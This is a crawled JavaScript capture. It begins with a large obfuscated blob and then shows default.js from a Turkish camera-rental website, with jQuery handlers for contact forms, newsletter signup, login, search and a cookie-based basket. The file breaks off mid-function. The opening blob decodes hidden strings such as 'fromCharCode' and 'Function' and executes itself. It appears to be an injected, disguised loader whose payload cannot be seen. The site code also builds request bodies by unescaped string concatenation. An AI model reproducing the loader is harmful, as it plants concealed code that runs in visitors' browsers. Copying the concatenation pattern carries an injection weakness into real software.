_Lb!I{hI>vIJ2IIIx7Teao0Lj3nkIObLp\\\\\\\\_2,[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=Q&kLRe3$RJ|-qKQjPpggN]0'gKPdjkI+,Ijh%a\\\\\\\"[40Av)gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x-gxl3Pa\\\\\\\"fQjh|LOAvOOEMJEBTBOI]x*|d}!gxVrod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x+lxNq%}kKAv(gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JOAvBQEOJExTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"v.PEIARfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=xLex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2vObBQFcxT\\\\\\\\0cKzII3}M\\\\\\\"p*JKgzR!Ml~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x&lxq#}+LN].PgsOej)*$NPPO*%0LI)%&-Q(\\\\\\\"{zo$pPe0~vqM=xAsxGOz!4_,_]OL/4+LkK*JknL'^zk1L[#._}OM`kEzNG=xmnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moITB*_ox0`,PKaRkf#i2MOj~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x$\\\\\\\\x{&nAvaG=xPnx*PQ#!\\\\\\\\K/#,IOQ\\\\\\\"zKL*K+#=xEoxG\\\\\\\"_!kmIbQ)cJJTBO1[xNb.d1K2{g }ns+JKcmN'ON%ZVb[1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPu;AvIwtzRFv FxEu;xG=Qj^!L&flPn4gr3kb J-|j|nJR~Ps}Pis+^i.^zRO{gJ+QxTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=M]r.`Npc% Jn|h~xAv0cczI\\\\\\\\3}K\\\\\\\"pIJKMzR*MlgxE!xG=\\\\\\\"Qe_/p2lQxtBxG=&*g\\\\\\\\.e_s%L3N*OmdP'kJOkN-O~P-\\\\\\\"'`iMvO_oxA`,_Ka0kfPi2ROj#xEMxG=R-Z'foxtBxG=g0\\\\\\\\KKQ\\\\\\\"Q(l4J1\\\\\\\"mvoM[xAb.11KN{gd}n2+J cms'OK%ZNb[N=xEgxG[`/R'}nNZxTBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**hVNrTvt,) axA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"EIV3^xJspI$JO0l[N*M-MQ1d`~I]xV|dI!g*Tr}OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]U!LJ2ITIIOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]D!LxEDp3^JJslI$*O0M[NdM-IQ1D`~oxVjeak0Lb3n\\\\\\\\IO,LpE_23^xJspI$JO0l[N*M-MQ1d`~IIV>IJ25BIOcx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*^xtsp3$JJ0lIN*O-M[1dM~IQVv`OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]T!L\\\\\\\\x7MN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`VIQRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=x[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1Ava5GHH7KTB!zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvtV) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!^xEsp3$JJ0lIN*O-M[1dM~IQIV`axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"\\\\\\\\xUMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQG=xKaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNxTv&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QDD!^xEsp3$JJ0lIN*O-M[1dM~IQDD`^xEsp3$JJ0lIN*O-M[1dM~IQV>`J2IBIInx5N3,a|LPR]Oc&'gPjMQ+~_/r^V)N[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=}ij&Jbj1[IZPP,cP!svOb\\\\\\\\xAMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]v!LOJExFBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**htNr3^xJspI$JO0l[N*M-MQ1d`~IIDvIJ2>BIJ2ITIIzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt_xGz`N{0hd2#rJRJPNsN].%#J-+Idq^aIci|K}.v$}>u;AADu;nxAN3,a|LPR]Oc&'gPjMQ+~_/r^U)NBOJ=xX`xG]NQ4KL+LrzeN[Q~N{rcMb*]IK-Ou;u;SxDB3,n|LNR]ac&PgPOMQ'~_jr^+)N/=xtixG}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + vL OJATBBhx7RqfJj$iNZ+K3p(LLc4`o`MR|V~[d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtpxG'ks}|M,2b4aP/cPIPL+[hJsl0 cOQm!\\\\\\\"p2%NP&QRJ~Av|zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt[xG+cR[M0%JmO#-\\\\\\\\.KO d(!pPM(Av|Bu;u;#TB@A 9@I9(#mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#x5BImm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMtll@I@BAv~7T~-&~,5,/.7T(mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#sxGKqg2\\\\\\\\!JMaRM}\\\\\\\\+1KNO4iQIp\\\\\\\"#&NRK[.a2AAVPjxiM+#IcLb/a)}+,LE{]pfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%LE/3Rgx!d~42JKQo(f-sL!M/JnJ(z+cMINEN &hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifErM2cxL2cK-RK32fgNIjh.n,O*bBMI5WV2cxL2cK-RK32fgNIjh.n,O*bVMIG=x^jx4i}f#q_Jqa{iT+IpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMIxAVIiZK,2{Npl#z{ff%,'\\\\\\\\_~KP'lxEOi*{oOq%LR!^zlNK)RR]/heQmxE]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\EadQkx{q|LbjEfJOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]B!L5WV(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dgeu;VaxTu;|Qkj{qJLbxVfxG=4,j^&Im,~Mr|LhP) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"lxUOi*{oOq%LR!^zlNK)RR]/heQaxT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"BDDmx5]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\DadkxVq|Qbj{fJL=xtcxGdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQzAvI.zfxt\\\\\\\"xG=eqfOIO`JO~+L1fOLnaORohNk-QjoPM`3}$#!P%|se'fAv\\\\\\\".z=xtmxGMKQNK*]41\\\\\\\\Oqq1NNzIL-|fkKvIKCBAQkx{q|LbjtfJG=x^bx/RdKlkBvM7TB.~,(,/Zx92IipK,z{Nfl#'{f~%,'\\\\\\\\_DKP(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dge7TagxTd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MfxVsmpgcK3[k~[eI\\\\\\\\#z.RKf%b4_%Lc/3gcxt2c2-RL32KgNKjhfn,I*b.MIOxAvxG='2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}LJETBM&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifVrMpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMI=xAhxGRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLKJETBKpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/3&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}5WV&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#~RgJ!do42-KQ!(fJsL(M/cnJNz+ MITvN&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iTvr.~,(,/jxAM+PIcib/#)}L,La{]+VVVImxRmmaqlIssJI[Q-OP-[Q}~xXBqfhj$RNZJK3i(L+c4po`LR|`~[Mu;u;ST7Td[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!gxtd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MxVv$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x#rxK\\\\\\\"mRQ%Nl\\\\\\\"_#Ibq4%JbbNlL|P1}cifJ4,dlP*vjO=xt`xG2i1%/_hn~Av-K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]xTBod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#h&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}xWVmpfcKs[kg[e3\\\\\\\\#~.RIf%z4_KLcb3g%xt/(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iAvrImxRmmaqlIssJI[Q-OP-[Q}~,TB/.~A(,1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG='n]}NKAvMRgx!d~42JKQo(f-sL!M/JnJ(z+cMINDN u;Au;hxDd(&bR!r P)P&2^[s_&eMLL+bKlNmz`QNbif_rM Au;DxDu;xG=RkeM[K2]Q~ P*q^q+zll4mm+2K-.&']bhN4^DLMBBu;BBu;=xtrxG-RN304'-ivMzjxAM+PIcib/#)}L,La{]+7TB5AB5E7TB7AB7BT;t;uJOKuJMNuJOIuJNMuJMJuJMLuJMN;vA(~19.\\\\\\\"#-t;uJKKuJMNuJMPuJINuJPIuJOI;vA;Atu2IIFu2P_vBAtu2IIFu2P_vBAtu2IIFu2P_vB;E;uJMPuJON;BE;uMMuOLuMMuOKuMMuOJ;BBAxmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#llBT7BABT\\\",0,\\\"\\\\146\\\\162\\\\157\\\\155\\\\103\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\",\\\"\\\\106\\\\165\\\\156\\\\143\\\\164\\\\151\\\\157\\\\156\\\");​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._ZNX2gCxH41d49wqC6528PzhW05liB29xHt()\"[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo()](\"​\")[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(1)](_EyWZ11j0Sv6p5B4s4Kw80eGsc=>(function(){return this;})()[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(2)](\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\",_EyWZ11j0Sv6p5B4s4Kw80eGsc)(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4)))({});")();

--- FILE ---
content_type: application/javascript
request_url: https://kiralikfotografmakinesi.com.tr/js/default.js?2
body_size: 27985
content:
function EmailGecerlimi(emailAddress) {
    var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
    return pattern.test(emailAddress);
}

$(document).ready(function ($) {

    if ($(".odeme-bekliyor").length > 0 && $(".tableurun .odeme-durumu").attr("data-odeme") == "true") {
        $(".odeme-bekliyor").hide();
        $(".odeme-sonuc").show();
    };

    $(".figcaption.pid18 span span").html("TL")

    $(window).scroll(function () {
        if ($(document).scrollTop() > 300)
            $("#up").fadeIn(500);
        else
            $("#up").fadeOut(500);
    });

    $("#up").click(function () {
        $("html,body").stop().animate({ scrollTop: "0" }, 800);
    });

    $(".numeric").keydown(function (e) {
        var key = e.charCode || e.keyCode || 0;
        return (key == 8 || key == 9 || key == 46 || (key >= 37 && key <= 40) || (key >= 48 && key <= 57) || (key >= 96 && key <= 105));
    });

    $(".number").keydown(function (event) {
        // Allow: backspace, delete, tab, escape, enter and . // Allow: Ctrl+A // Allow: home, end, left, right
        if ($.inArray(event.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 || (event.keyCode == 65 && event.ctrlKey === true) || (event.keyCode >= 35 && event.keyCode <= 39)) {
            return;
        }
        else {
            if (event.shiftKey || (event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105)) {
                event.preventDefault();
            }
        }
    });

    $("#btn_iletisim_gonder").click(function () {
        var sayac = 0;
        $("#div_iletisim_sonuc").hide();
        $("#div_iletisim_sonuc").html("<span class=\"text-warning\">Lütfen bekleyiniz...</span>");
        if ($("#txt_iletisim_ad").val() == "") {
            $("#txt_iletisim_ad").css("border-color", "#a94442");
            sayac = 1;
        }
        else{
            $("#txt_iletisim_ad").css("border-color", "#9bbac4");
        }
        if ($("#txt_iletisim_tel").val() == "") {
            $("#txt_iletisim_tel").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_tel").css("border-color", "#9bbac4");
        }
        if ($("#txt_iletisim_mesaj").val() == "") {
            $("#txt_iletisim_mesaj").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_mesaj").css("border-color", "#9bbac4");
        }
        if (!EmailGecerlimi($("#txt_iletisim_eposta").val())) {
            $("#txt_iletisim_eposta").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_eposta").css("border-color", "#9bbac4");
        }
        if (sayac == 0) {
            $("#btn_iletisim_gonder").hide();
            $("#div_iletisim_sonuc").show();
            $.ajax({
                type: "POST",
                url: "wservis.asmx/form_gonder_iletisim",
                data: "{isim:'" + $("#txt_iletisim_ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#txt_iletisim_eposta").val() + "',konu:'" + $("#txt_iletisim_tel").val().replace(/'/g, '&#146;') + "',mesaj:'" + $("#txt_iletisim_mesaj").val().replace(/'/g, '&#146;') + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("#div_iletisim_sonuc").html("<span class=\"text-success\">Mesajınız başarılı bir şekilde gönderildi.</span>");
                    }
                    else
                        $("#div_iletisim_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                },
                error: function (msgx) {
                    $("#div_iletisim_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                }

            });
            }
        else
            {
                $("#btn_iletisim_gonder").show();
            }
        return false;
    });


    $('#iletisim_isim').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });
    $('#iletisim_mail').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });
    $('#iletisim_konu').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });

    $("#btn_oneri_gonder").click(function () {
        var sayac = 0;
        $("#div_oneri_sonuc").hide();
        $("#div_oneri_sonuc").html("<span class=\"text-warning\">Lütfen bekleyiniz...</span>");
        if ($("#txt_oneri_ad").val() == "") {
            $("#txt_oneri_ad").css("border-color", "#a94442");
            sayac = 1;
        }
        else{
            $("#txt_oneri_ad").css("border-color", "#9bbac4");
        }
        if ($("#txt_oneri_tel").val() == "") {
            $("#txt_oneri_tel").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_tel").css("border-color", "#9bbac4");
        }
        if ($("#txt_oneri_mesaj").val() == "") {
            $("#txt_oneri_mesaj").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_mesaj").css("border-color", "#9bbac4");
        }
        if (!EmailGecerlimi($("#txt_oneri_eposta").val())) {
            $("#txt_oneri_eposta").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_eposta").css("border-color", "#9bbac4");
        }
        if (sayac == 0) {
            $("#btn_oneri_gonder").hide();
            $("#div_oneri_sonuc").show();
            $.ajax({
                type: "POST",
                url: "wservis.asmx/form_gonder_iletisim",
                data: "{isim:'" + $("#txt_oneri_ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#txt_oneri_eposta").val() + "',tel:'" + $("#txt_oneri_tel").val().replace(/'/g, '&#146;') + "',konu:'" + "Öneri ve Şikayet" + "',mesaj:'" + $("#txt_oneri_mesaj").val().replace(/'/g, '&#146;') + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("#div_oneri_sonuc").html("<span class=\"text-success\">Mesajınız başarılı bir şekilde gönderildi.</span>");
                    }
                    else
                        $("#div_oneri_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                },
                error: function (msgx) {
                    $("#div_oneri_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                }

            });
            }
        else
            {
                $("#btn_oneri_gonder").show();
            }
        return false;
    });


    $('#oneri_isim').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });
    $('#oneri_mail').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });
    $('#oneri_konu').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });

    $("div.oneri span").click(function(){
        $("div.oneri").css("bottom","-40px");
    });

    setTimeout(function(){ 
         $("div.oneri").css("bottom","0");
    }, 6000);
    

    $("#ebulten_button").click(function () {
        if (!EmailGecerlimi($("#ebulten_email").val()))
            alert("E-posta adresi hatalı.");
        else {
            $.ajax({
                type: "POST",
                url: "wservis.asmx/ebulten_kayit",
                data: "{isim:'" + escape($("#ebulten_isim").val()) + "',email:'" + $("#ebulten_email").val() + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1")
                        alert("Kaydınız tamamlandı. Hoşgeldiniz!");
                    else if (msg.d == "2")
                        alert("E-posta daha önce kaydedilmiş!");
                },
                error: function (msgx) {
                    alert("Hata oluştu! Lütfen daha sonra yeniden deneyin.");
                }

            });
        }
        return false;
    });

    $('#ebulten_email').keydown(function (e) { if (e.keyCode == 13) { $("#ebulten_button").click(); return false; } });

    $("#login_button").click(function () {

        $('#login_sonuc').html("<img src='images/loading.gif' />");
        if (!EmailGecerlimi($("#login_email").val()))
            $('#login_sonuc').html("E-posta hatalı görünüyor.");
        else {
            $.ajax({
                type: "POST",
                url: "wservis.asmx/uye_login",
                data: "{email:'" + escape($("#login_email").val()) + "',sifre:'" + $("#login_sifre").val() + "',yetki:'0'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1")
                        window.location = "default.aspx";
                    else
                        $('#login_sonuc').html(msg.d);
                },
                error: function (msgx) {
                    $('#login_sonuc').html(msgx.d);
                }

            });
        }
        return false;
    });

    $('#login_email').keydown(function (e) { if (e.keyCode == 13) { $("#login_button").click(); return false; } });
    $('#login_sifre').keydown(function (e) { if (e.keyCode == 13) { $("#login_button").click(); return false; } });

    $("#txt_arama").keydown(function (e) {
        if (e.keyCode == 13) {
            if ($("#txt_arama").val().length > 0)
                $("#btn_arama").click();
        }
    });

    $("#btn_arama").click(function (e) {
        if ($("#txt_arama").val().length > 0)
            window.location.href = "icerik.aspx?p=a&t=" + $("#txt_arama").val().replace('İ', 'i').replace(' ', '+');
    });

    $(".takip").click(function () {
        $.ajax({
            type: "POST",
            url: "/wservis.asmx/url_takip",
            data: "{url:'" + $(this).prop("href") + "'}",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function () { }
        });
    });

    var basketState = 0;
    var isBasketFilled = false;
    
    checkBasket();

    //sekme geçişleri

    $(".basket-header>.row>div>.basket-section:eq(0)").click(function() {
        if (basketState == 1) {
            $("body").css("cursor","wait");
            $(".odeme_sekli").animate({
                opacity: 0
            }, 1000, function() {
                $( ".odeme_sekli" ).css("display","none");
                $("body").css("cursor","default");
                $(".sepetim").css("opacity","1");
                $(".sepetim").fadeIn("slow");
                $(".basket-header .basket-section:eq(1)").removeClass("active");
                $(".basket-header .basket-section:eq(0)").addClass("active");
            });
            basketState = 0;
        };
    });

    $(".basket-header>.row>div>.basket-section:eq(1)").click(function() {
        if (basketState == 0 && isBasketFilled == true) {
            $("body").css("cursor","wait");
            $(".sepetim").animate({
                opacity: 0
            }, 1000, function() {
                $( ".sepetim" ).css("display","none");
                $("body").css("cursor","default");
                $(".odeme_sekli").css("opacity","1");
                $(".odeme_sekli").fadeIn("slow");
                $(".basket-header .basket-section:eq(0)").removeClass("active");
                $(".basket-header .basket-section:eq(1)").addClass("active");
            });
            basketState = 1;
        };
    });

    //verilen hataya göre
    if ($(".table-basket tbody").find("tr").length > 0 && $(".odeme-bekliyor").length <= 0) {
        
        $(".table-basket tbody").find("tr").last().remove();
        var productPrices = [];
        $(".table-basket tbody").find("tr").each(function(index,element){
            productPrices.push($(element).find("td:nth-child(3)").html().replace(" TL","").replace(".",""));
        });

        refreshBasket();
    }
    else {
        emptyBasket();
    }

    function updateTotalPriceHtml(price) {
        $(".basket .yeni-toplam span").html(price.substring(0,price.length-2) + "." + price.substring(price.length-2) + " <span>TL</span>");
        $(".odeme_sekli .odeme_total span").html(price.substring(0,price.length-2) + "." + price.substring(price.length-2) + " <span>TL</span>");
    }
    
    $("#siparis-tarih").change(function(){
        onDateSelect();
    });

    $("#teslim-tarih").change(function(){
        onDateSelect();
    });

    function onDateSelect() {
        var alis = $("#siparis-tarih");
        var teslim = $("#teslim-tarih");
        if (alis.val().length > 0 && teslim.val().length > 0) {
            refreshBasket();
        };
    }

    function dateDif(date1,date2) {
        var ddate1 = date1.substr(0,date1.indexOf(" ")).split("-");
        var ddate2 = date2.substr(0,date1.indexOf(" ")).split("-");

        var hdate1 = date1.substr(date1.indexOf(" ")+1,5).split(":");
        var hdate2 = date2.substr(date2.indexOf(" ")+1,5).split(":");

        var dif1 = new Date(ddate1[0],ddate1[1]-1,ddate1[2],hdate1[0],hdate1[1],0,0);
        var dif2 = new Date(ddate2[0],ddate2[1]-1,ddate2[2],hdate2[0],hdate2[1],0,0);

        var result = Math.ceil((dif2.getTime()-dif1.getTime()) / (1000 * 3600 * 24));
        if (result > 0) {
            return result;
        }
        return 1; 
    }

    $(".sepete-ekle").click(function() {
        var urunId = $(".urun-id").val() + "";
        var count = $(".adet").val() + "";
        var sepet = Cookies.get("sepet");
        var products = getProArr(sepet);
        if (typeof(sepet) == "undefined") {
            sepet = "products=[" + urunId + "-" + count + "]";
            Cookies.set("sepet",sepet);
        }
        else {
            var isExists = checkProduct(urunId,count,sepet);
            if (!isExists) {
                products.push(urunId + "-" + count);
                updatePro(products);
            };
        }
        checkBasket();
    });

    function getProArr(sepet) {
        if (typeof(sepet) != "undefined") {
            return sepet.substring(sepet.indexOf("[") + 1,sepet.length - 1).split(",");
        };
        return null;
    }

    function updatePro(products) {
        var sepet = Cookies.get("sepet");
        sepet = sepet.substring(0,sepet.indexOf("[") + 1) + products.toString() + "]";
        Cookies.set("sepet",sepet);
    }

    function checkBasket() {
        var sepet = Cookies.get("sepet");
        if (typeof(sepet) != "undefined") {
            var products = getProArr(sepet);
            $(".basketIcon span").html(products.length + "");
        }
        else {
            $(".basketIcon span").html("0");
        }
    }

    function checkProduct(urunId,count,sepet) {
        var products = getProArr(sepet);
        for (var i = 0; i<products.length; i++) {
            var proId = products[i].substring(0,products[i].indexOf("-"));
            var proCount = products[i].substring(products[i].indexOf("-") + 1, products[i].length);
            if (proId == urunId) {
                proCount = count;
                products[i] = proId + "-" + proCount;
                updatePro(products);
                return true;
            };
        };
        return false;
    }

    var isClickable = true;

    $("#btn_onayla").click(function() {
        var urunler = getProArr(Cookies.get("sepet")).toString();

        if (validateOdeme()) {
            $("#btn_onayla").attr("disabled","disabled");
            var odemeturu = $('input[name=odemeturu]:checked').val();
            var odemenotu = $('#odeme_notu').val().replace(/'/g, '&#146;');
            $("body").css("cursor","wait");
            console.log("{isim:'" + $("#siparis-ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#siparis-mail").val() + "',tel:'" 
            + $("#siparis-tel").val().replace(/'/g, '&#146;') + "',alisTarih:'" + $("#siparis-tarih").val().replace(/'/g, '&#146;') 
            + "',teslimTarih:'" + $("#teslim-tarih").val().replace(/'/g, '&#146;') + "',urunler:'" + urunler + "',odemeTuru:'" + odemeturu 
            + "',odemeNotu:'" + odemenotu + "'}");
            $.ajax({
            type: "POST",
            url: "wservis.asmx/siparis_gonder",
            data: "{isim:'" + $("#siparis-ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#siparis-mail").val() + "',tel:'" 
            + $("#siparis-tel").val().replace(/'/g, '&#146;') + "',alisTarih:'" + $("#siparis-tarih").val().replace(/'/g, '&#146;') 
            + "',teslimTarih:'" + $("#teslim-tarih").val().replace(/'/g, '&#146;') + "',urunler:'" + urunler + "',odemeTuru:'" + odemeturu 
            + "',odemeNotu:'" + odemenotu + "'}",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (msg) {
                if (msg.d == "1") {

                    Cookies.remove("sepet");

                    $(".odeme_sekli").animate({
                        opacity: 0
                    }, 1000, function() {
                        $( ".odeme_sekli" ).css("display","none");
                        $("body").css("cursor","default");
                        $(".rezervasyon_onay").fadeIn("slow");
                        $(".basket-header .basket-section:eq(1)").removeClass("active");
                        $(".basket-header .basket-section:eq(2)").addClass("active");
                    });
                    basketState = 2;
                    checkBasket();
                }
                else {
                        $("#div_siparis_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                        $("#btn_onayla").removeAttr("disabled");
                        $("body").css("cursor","default");
                    }   
                },
                error: function (msgx) {
